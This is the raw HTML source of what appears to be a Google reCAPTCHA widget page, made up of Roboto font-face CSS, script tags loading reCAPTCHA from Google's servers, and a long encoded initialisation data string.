U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_BmsnnKWvcraHfEMLTJ-KQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_BmsnnKWvcraHfEMLTJ-KQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_BmsnnKWvcraHfEMLTJ-KQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKDwpREw7rDqsOoKcKCw5gQw5PDucOvQsKrAcKww7/[base64]/[base64]/Dtj8Hw5Ykw7JXwqnCkhkew54Owoxnw6TCjsKHwrtdGz10IH0LBWTCt0PCmsOEwqBYw6BVBcOlwr1/SAdYw4EKw5nDpcK2wpRjNGLDr8KDH8ObY8Kqw4rCmMO5Im/DtS0WAMKFbsOnwqbCuncjLDgqIMOVR8KtOMKGwptmwpzCkMKRIS7CjsKXwotswpILw7rCrFAIw7sudRs8w7vCpl0nH00bw7HDrEYJa3HDrcOmRyHDhMOqwoAaw69VcMO3fCNJb8OIA1dfw4VmwrQIw5rDlcOkwpMHKSt7wr9gO8O1wp/Cgm1sRARAw5IvF3rCkcK+wptKwowrwpHDs8KKw7kvwpp6wqDDtsKOw5/CpFXDs8KtdjFlJWdxwoZUwoB2U8Oxw47DklU9OAzDlsK3wrhdwrwWbMKsw6tnbW7CkyRtwp0jwpjCpjHDlhwdw53Dr1LCnSHCqcOTw7o+OQoSw61tBMKaYcKJw4nCoF7CszTCky/DnsOUw4fDgcKaXsOHFcO/w4N+wo0WLEJXa8OjO8OHwpssU05sD0Y/asKjH2l0bibDh8KDwoggwo4KNhfDvMOKScOZFMKpw6zDu8KPHBVCw7TCuwVWwo1PL8K8TsKgwqHCjGPCv8Ond8K6wqF0XR/Ds8OJw5x/[base64]/Dh1TDmyBDwrYhw6bDvg/CnsOqwro/XBgkEcO1w7PDqmxHw7bCmcK/bHDDqsO3BcK4w7cCwpPDgmAfXgMeE3XCoWpCIMO4wqECw65QwqxmwprCgsOGw59QT0AsFcKLw6R0WsKZUcOPFCjDp2MKw4vCrW/CmsKDYlnDicORwqjCkHYUwrjCo8K5csOSwq3Don5bCBvCscKMw6vCpsKCDh9hUTwPQcKCwprCjcKgw5fCs1rDjBvDn8K9w4vDnFB3ccKZTcODQ2J7fsO9wogSwrtREWbDncOkZBRsBsKAw6/Ctyhpw6tDJn8gfm/Cs2bDk8Kuw4nDq8OILwnDl8Kaw4PDhMK3AQRFN2TCkMOFdWnCpwoUwp9/w5JGC1nDvsOBwoR6AHdBJMKnw5lLLMOhw4F7FU17UjzDkwAsfsOrwrZSwq3Cr2XDuMOwwqBhY8KlYGJULlEjw7nDlMOQWsKowpHDjCVmUG7CnXE5wpB0w5HDkW9aWydswoTDtCoSaiI0DsO9LcOUw5ciw77DqQbDsENyw7/DnCwUw4vCml4ZD8OXw69iw4DCnsOWw4LDtsOWBcOVw4nDjVsCw7lNw7ZIA8KAEsKwwoQrCsOnwrI/w5AxGsOIw7AICi7Cl8O+wq05wpgeU8KkZcO4w6zCksO+ZS1gNg/CrQbCuwbDr8K4VMONworCscOTMBMBOzPCsRgEIzlmLsKww4Q0wqgTfXBaFsO/[base64]/AMKVbcKiwpfCkRvCgsKHQMKxLkctw4PDl8KWw7wNKMKow7XCgzLDh8KOEMKnw5Rew6LCgsOkwo7Coy0Cw7Yuw77DqcOEEcKMw4TCjcKLYsO4PCNRw6hjwpJxwoLDuhHCh8OHBG09w7nDgcKJdy45w5/CosOdw7IcwprDjcOew4rDtWdEXnLCrCUlwpvDocKtPh7Cu8O0S8KbIcOUwp/DqypEwoDCtE0uPmXDjcOGZkhrRylTwrFnw5VVIMKofMOlKA8/[base64]/DsjBEw4/CgcOJbMOpwpnDq1PDqsKPwowlOsK/woPCssO/XSZPScOOw7LDoWIOXB83w7zDocONw5UoeyPCusKdwrrCu8KwwoHDn2w2w7lZw5jDpT7DisOKc3dEBG5Bw6VCT8KQw5RrXX3DrMKWwqfDm1AlPcKvJ8KHw7Mnw4NuIcK7FUHDigxAecOSw7YHwpBZbGd7wrU+RH/CjwrDucKyw5phEsKKMGXDtMOtw4HCl1/Cq8O8w7bCvMO1ScOdE0zCpsKPwqnCmjErTEnDnFbDohPDvsKEdn8vfsKUPcOPbHEmXAwkw6xmZAzChVpHBn0fGMORWXjCusOOwofCnxcZDMOgdCTCoUTDo8K+J059wqVlEVHCj2V3w5fDlw/DkcKsZyXCtsOhw7s6A8K1NcOiZHPCsycAwqjDrzXCiMKPw7vDr8KMGk84woVQw74sLcK9L8O6wofCgFxYw5nDqRdYw5jDhkXCuWk8wp4YOsOoS8K1wqk1LwrDtGEyBsKgK2DCrMKdwp1Dwr1Pwq0uw5nDh8Kpw4DDggbDtWFfBMOBTWEQSWfDlVt/wq3CriPCq8KSPxoow5Ixeh9fw5rDkcOZGUjDl2U/VMOJAMOJCsKiQsOgwpQywpnCjiJXEDLDhj7DmEDChSFiUcK5w4JcMsKMJkIiw4zDr8KZAwZQW8OTe8KIwrbCt3zCgQIyaU5XwpfDhm7Cv2/CnkNRWjN2w4fCg27DlMOcw5APw5RQX3tyw40yDz5tMcOWw6AIw4oZw49AwoTDusKew6DDqh/[base64]/CunnDqXMIwrrCk8K1w4F0w7PCtcKnb3AWDMKELcOAw7xqYcK/wodBA1Bnw5/CnQhnX8KDXcOkGsOJwp1RdsK+wojDuj4MK0ArfsOjX8Knw5UMaFLCr3kIEsOJwr3Do3bDkzJfwoTDlgfCicOEw7vDhA0raHBPMsO6woQICcKswo/CqMK/wpXDjUAAwolCKABzGsOJw4zDrFobRsKUwrzCoXVgHEDCkAYVRcOZAMKkVD/CnsOKcsKywrxIwoPDnxHCkwxEFFREJ1PDusOvN2nDhsOlX8KrIDgYMcK+wrFfZsKIw4F+w5HCpj7CvMKZdUPCng/DsFjCosKNw7ZxbcKjwrHDtsKeG8OYw4zCkcOswpBGw4vDl8OnPG9qw4nDl10DZwzDmsOzOsO8dhwKRMKvTcKQRngew4MVExrCvRDDqXHCm8KAFcO6XcKbw6pKXWJDw79RPMO+Uyp8cS/CgsOpw7RzFGVRwrR/wqPDkB/CssOlw6DDlmcSCREFenA9w4pGwq55w4ZaQsO/[base64]/Dt8KITUnDpk0SacKgN1XDvsOew5Ifw75YfhZDRMOnAMKxwr7CjcO3w4XCq8Ohw6nCtXLDhsK8w554QyXCtEvDosK/bsOUwr/DrXwZwrbDiioVwpzDnXrDlhEYQcOrwqE6w4pywoDCosO1w7zDpmhCRjHDjsOdZV5/eMKuw4EAOXzCusOBwobCrDtXw4EpewM/[base64]/CgXsjwoVEwq3DscOwwrJJM2dkw5dkw7LDqlXCh8O6w5h5wpJOwpJbbcOqwovCmmxAwr0jNFsbw6vDp3bCj1VuwrgzwonCjlHChkXDqcO4w7oGGMOIw4DCnykFAsOPw6I0w7BBQcKJasOxw5x/TWAnwohnw4EgNA1Uw60jw7Rvwo0vw5QrCUcIXjRXw5YAWwtsZcOfWG7CnVFuBlsdw4VCf8KfD1zDv1bDuFcrcnnDoMODwp4kWGbCj2rDvkfDt8OMG8ONVMOSwoJUCMK3WcKLwrgPwpHDi0xUwrQeAcOwwpDDmsOWAcKtJsOhZDvCjMKtacOQw5pZw4taE2E/V8OpwpTDv1DCqXvDt0XDgcOLwpFZwoRLwqvCj1J0Jl54w6RhRCnDqS8GTSPCnxXDsXN1HkMNOn/Ck8OACsO5ZcOrw7vCumTDmcK1HsKew4tqe8O8c07CvMKnMEBgL8OeB0nDocOdYBLCk8Oqw7XDtsKgCcO+AcOYclN2Rz7Dj8O6ZT/[base64]/[base64]/CsKiw6cOwqDCl8OSwq3CrcKOwpjCkz3CqQbCjsKrP3EfYC0jwrPClEDDkx7CrizCrsOvw6USwoNhw6BgXXByIgTCungtwqgCw6p5w7XDvBvDvQDDvcKoEn9cw5zDvsODw4HCrj/CtMKkfsOWw4BuwpEpcBF4XsKYw63Dq8OzwqvCo8KOAMOESTXCkEUEwoDCksK5FsKGwp81wp5QE8KQw5RCbiXCtcOUwoFpdcK1KQDCrMOKSwoXUGMxTETComI7EkvDsMKCJHNpf8OvW8Kswq/CqEvCqcOrw4dIwoXCkCjDuMK/Dn3CjcOZZ8KhBGTDm0TDtU0lwoxpw5cAwrLCm2DDi8O4WXjCh8OiMU3DhwvDv19gw7LDuBgywqs/w7bCk2EMwpwtRMKwHcKAwqbDtz5Gw5PDnsOeZMO4wrkuw6YwwrrDuS0vIw7DpFbCncOww6DCk0zCt20MS18HEsKrw7J3wpPDgMOqwpfDgQvDuCwkwp5EYsKGwpTCnMKMwp/CjggHw4JZK8KywojCmsOnRnk/wpw0G8ORYMKcw6oZOBzDnH9Ow6zDjMKKIEUPYTDCmMKhC8OIwrnDpMKHO8KTw60yNcOmVC7DsXzDkMKQSMKsw7/CncKBwo5KeD4Bw4wBaizDosOvw7loJ3XCvyTCiMO+w5x9cgNYw5PChTd/w589Ji/DmcKRw4vCmDByw6BiwofCmzbDqVx/[base64]/[base64]/[base64]/wobCq8K3fkoCwpnCpX3DjUrDsWxGQsO7aX4pOsK0woXCiMKoexnCminDvBHCgMOlw5d3wok8W8OAw5rDjsOXwqElwoQ0JsOtMBtWwqU0KU7Dg8OsD8OjwobDjD0qOhnCl1bDhsKMwoPCtcOJwozCqzAww5PCkl/[base64]/DvH1bCMK0wpVEMcKoE8K/G8OXwrkWw5rCvDrCnsOfNmhnTBvCi0fCgxhGwpJySMOrEEJ6dsO9wrPCokJTwr8swpfDhxxSw5TDinMJXjPCgcOLwqA/XMOUw6LCgMOGw7J3B03DjkMZH1ovLMOQFjx0c1/[base64]/[base64]/OTdPCsK4LAhraSfDshlWAxxkwpHCoC7ClcK8wozDnMOXw4kyIynCq8OGw5EJd2PDlcOGbAx6wpUfdVxAH8OOw5fDtsKqw5Vlw58WaQXCsGVUHMKiw61RRMKsw6Y4woBqYsK+woM2Dythw7xsSsO/w45owrPCu8KeLn7ChMKOSAsow7t4w40QVwvCmMKMPnvDmV8KChASYRAwwq1qfBbDnT/DlMKXIgZoMsKzEMKQwp1RWwTDqF3CpDgbw7czUl7DusOQw57Dgm7DisOYVcOww68tOBB5Fy/DvxNbwr/DpMOYISHDv8O8ETd7PMKBw57DqsK/w4LCpxDCtsOZCFnCg8Kuw6BOwr7DhDXCsMObIcOFwpA/OUUDwo3ClzxOdE7DrAhjVQEQw7s3w5bDkcObw7JUEyViBh0jwrbDrWXCrmgWZMKfAgDDlMO1SCzDhwbDssKyUh91WcK7w5vDn1gSwqvCvcO5K8KXw5vCscOCwqBkw7TDssOxWRTCrxlawpXDhcKYw4tHVV/[base64]/fWbCtE7Ch2g1wrtDw7jDmcOtwqbCvMO7IBMAw4kjfsOHf0Y9Vg/Coj5pViRrwpYtS09hYm5PPmhuKmwnw70QVkLCpcO9CcOaw73DrVPDmcOQQ8O4Zyt4wonDhMKeTAAWwrQbQcKgw4XCjCXDrcKMVSrCh8Kcw77DqcOmwoE/woHCn8OmeEYqw6jClELCoQPCqkMKSjsTVxw1wr3Dg8OKwqYNw5rCpsK4aAfDnsKRRh7CrlHDn2zDnC5Uw7srw6zCqkpjw6/ChSViPHnCmS4qZUrDkx4mwr7CmsOJEcObwpXCucOmKcOpGsOSw5Q/w7t3wq7CtT/CtRApwqPCujJvwrDCnBPDmMOWF8O9QUpGAcOaMmQOwr/[base64]/w70hcsOhB8O0RMOcE8KUwqjCmg3DhB1DRwfCscKDdC/DiMOJw5TCncKfchPDmcORUB5ARH/DkXYDwoLCqsKzd8O4fsOdw4XDg1/CnWN9wqPCvsK9ZgTCv0F/d0XCmBsOVzpsQGzCumtRwp9PwqYHcxNFwqNyO8Khd8KWD8KKwr/CsMK2wq7CpXrCuB1vw7VzwqwdKQTCiVLCvhIgHsO0wroRWH3CmcOIZ8KzG8KuQsKvS8Oiw4fDj3bCoFLDumlzGcKpfcOxN8O5w6tVJBdtw69eaR9xQcOmfREdMcOXR0Afw7vCnBIAZzpNMsKgwpwcVVzClsOrFcO/w6jDsw8RTMOPw5Q/KcO6IRBTwptWTjvDgcONWcOnwrLDkU3DkRIjwrtKcMKtwqvCoGNAAsO6wqJ3A8OCwpgFwrTCiMK2SgLCl8KiG2PDlj1Kw7ZodsOGV8OzEMK/wpQVw5PCt3pWw4Qtw7chw5sowopPVMKhZVhWwr5Hw7xVExvCrcOow7PCpA4Cw7tqU8OAw4/Du8KHXig2w5jCsVzChDrDgcO0OEQRwrXDsUsfw7zCjjNVWETDuMOVwphLwrjCjMOQw4Uawo4cI8OIw5nClhHClcO8wqPChcO8wrpLwpJSBTrDlBBmwpJAw5BlBBrCux40O8OZYTgXCArDtcKLwofCul/DsMO7wrlcPMKIO8KkwoQ9w6PDg8OAQsKnw6UPw5UXwotfTH7CvQRYwrFTw5kPwp3CqcOVCcOYw4LDkQ4SwrMgGcOEH07DgE5gw50fHl9Sw7nConFSfsKfNcOwIsKJVMOUME7CshPDosKdRcKoFQHCtzbDucKQCcOXw5V/c8Knf8K8w7fCusOWwpAwecOgwq3DuGfCtsK6wqPDscOCK00rHVvDm0bDpQtQFMKoAh7DiMO1w4sROC1SwpvDosKMSzXCnFZcw6nCij5tWMKXVcOpw6BLwqRXY0w6wqjCp2/CrsKBBy4odQccCmDCrMOBe2nDgxvCq24QYcOMw77Cq8KmGBpOwqoVw7vDtgUnZxnCgBgawoZbwr1MXnQVbcOdwpLCocKmwr18w4vDq8KKdgbCvsOkw4pdwprCkU3DmcOAFjvCoMK/w6Jzw4ESwo7DrMKRwoAcw7fCkGjDjsOSwqMyHSPCssKZQWzDp18zT27CtcO1dcK7RcOmwohKBcKHw795RXBxLhbCqAwGMBJ8w5cBXF07VjQlOnUkw70Yw6AKw5MowrXClg00w7A/w5VPScOjw58nNMOEKMO8w4kvw49gbUtBwohFCMKWw65kw7zDhFd8w75CasKdUBIewrnCnsOxTcObwowScSFYEcOcMAzDtiV2wqXDmMO/NnDCrRXCucOIM8KVdMKhTcK3wp7Dnksfwq9Dwo3DiljCtMOZPcOQwo3DhcOZw5Qiwot8w6dgK3PCncKkPcK5LMOOUW7Cm3HDnsK9w7fDr3QTwp9ww4XDh8Ofw7V+wrfCosOfQMOwAsO5JMK0T2rCglZewo3Dl2V8Cg/[base64]/[base64]/Dq8KrQMKPahMabXXCj8OhYMO4bnh8wo7CtBlBFsONOjMTwpvDq8OaZkXCocKWwok2H8KdMcOvw5NOwq1Ec8O8w5kGAituVC5/RWTCi8K2LMKCMlPDrcK0P8KAXF4Mwp3CosOSQMOcYlHDvsOuw4QwLcKGw75hw6YASSBxOsK9Fh3Chl/CocOlOcKsDTnCu8Kvwpx/[base64]/CoXDDkkY9IMKWOU7CgGoBwoguK27DpGPCiQXCk0XDrsOAwqnDjsOLwqrCtzrDtkvDisORwodDMsK4w7Ecw4XCk3VgwqxXDzbDmVbDqMKvwr0nJnrCq2/DucKfSQ7DkGcCC38Iwo0gK8Kkw6PCvMOAOMKKORR/Z0IZwrVIw57ClcOjJwlqe8Orw6MDw4MDYmtTWEDDl8KgFwUNR1vDhsO1w6rChF3CvsORJzsBPifDi8OXE0bCocOaw4bDvjzDjxdzW8K4w7Yow7vDgxF7wqfCnHMyHMO0wociw4FlwrFVL8KxVcORLMODbcKUwo4kwoJww4dVfcKmJcK5DcKUwpzCrMKEwp3CujRXw7/DvGkQHcKqecKda8KAfMOxCipfcMOjw7XDv8OIwr3Cn8KbY1cMWMOKXVt/wrzDo8KzwoPDhsKkQ8O/KwNKZAonN0sEVsOMZMKMwp7CusKmwqUOwpDCkMOMw4R3QcOydcOVXsOxw5gow6PCl8OlwprDgMKzwrorF2bCiG/[base64]/KnVtw6lJT3x6wo3CgMOmIcKiExDDi2DCp8OrwoDCvyZMwrfDrm3DlnQvR1fDjUp/TxXDrsK1FsO1w6xJw6oBw5dcdh1bU23Cl8KIwrbCoThTw7zCpBLDmRbDmsO/w7I+EkJqdcKqw4PDlMKvQ8Otw5BIwpMTw4hZOsKEwqZgw5QCwpsaJsOlSnh/UsKAwpkzw7zDqsKBwrM+w6DClxfDsAbCksO1LkdXD8K+Z8KbFmsowqdswqNcwo0UwrgKw73CrSLDvcKILsOPw5cdwpbCtMK3LsK/w4bDjiZEZDbDsS/CrMKRIsK+McOVZRVtw4hCw47Drnpfw7zDsmRae8O8Q2nCu8OAE8OVNT5iS8OOwoIrwqUlw6bDmhnDlDJow5wERnHCqMOZw7vDm8KHwr0sQwQDw5FtwpPDlcOCw40kwrU2wqPCmEwgw4kxw4t4w5xjw5Ziw4bCmMOuF2jCvyAtwrBofwkzwp/[base64]/DmcOOCBbCm8Ogw5jDr8OmwrLCvCXDl8K/b8OHPcKRwpXCrsKxw4bClsO3w5bCjcKOwoBEfy0fwoHDil/[base64]/Dtw7DvmDDv0xhw4TCjEXDr8Kaw4EPwpkTGcKlwrjCscKYwqhhw6hfwoTDmRXCgzlpRjTCscO2w7PCkMKzG8Otw43DnGbDrcOeb8OfGFAHw6HCrcOTGX8UdsKGVBhFwrMaw7pfwoEQVMOiMQrCocK5w6UxS8KgWml/w6gGwq/CoR5/Y8OVJXHChcK6HFvCmcO/MhhiwrFTw7oNc8KrwqjCi8OpJMOpUigcw4LDvMOcw709D8KEwoh/w5jDryFZcMO2XRfDpMOeXgvDlG/[base64]/CuMO5di3CrDDDvcK6I8K/[base64]/w4Naf2rCrMOOw7PDiBvCrcOaXARPETDDoMKOwro5w7Qpw5fDu2lRR8K/HcKCNUHCgWsWwqbDo8O2woMJw71GdsOrw5tCw4cKw4caQ8Kfw4LDpsKrKMONDiPCqhFiw6XCnCPCssKYw5M8Q8KYw4rCm1JqJlHCsjF2IhPDpm1BwoTCmMOLw6k4VnETXcOcw5vDosKXdcKrw4gJwrcCasKvwpAjXsOrLWoCdmZnwpPDrMOXwr/CnMKhEwQLwro9ZsKXaD7DkW7CusONwrELDi8LwpVlw5Z4FMOnO8OOw7g/JF9mXxDCp8OUXsOIa8KsC8Ofw7I+wrsowo3ClcKlwqoRImnCo8OPw5IXOnPDpcOHw47ChMO0w644wrRMRXTDpgXCtQjDkcOZw4jCiVEGasKywo/DoXo7LxzCtx0BwpBNCcKCY39QUXjDsDRIw4Nbw47DlTTDnHkqwolGMkvCoXvCqcOawqsFTn/[base64]/Dq3PCn14TV3JKwrHCqAoZNXnCj0PDv8OFawBBw6t7MS86bcKOXsOjJAXCmH7DicKqw50gwpwEQV5yw4Ujw5jCoB/ClU8FAcOkAmIZwrEVYcKbHsOgw6fCkBNpwq5Tw6nCm0vCnkLDuMOhH3XDvQvCjVtrw4onXS/DpsK3wr0fDsOHw5/[base64]/w6MJJsKke8OwPsKxMhrDl8OWw5TDsT3CusKLwoYzw4LCimjDhsKMwojDq8OawpjCtMOrVMKOBsO0VWYkwrYiw5stC3/Dj3TCqWLCvcOFwoIEfsOSDGBQwq1AGsOEBgFcwpjCjMKAw6XCvsKkw50LYcOowpLDjwrDrMO/RsOSHRzCkcO0dxDCh8KD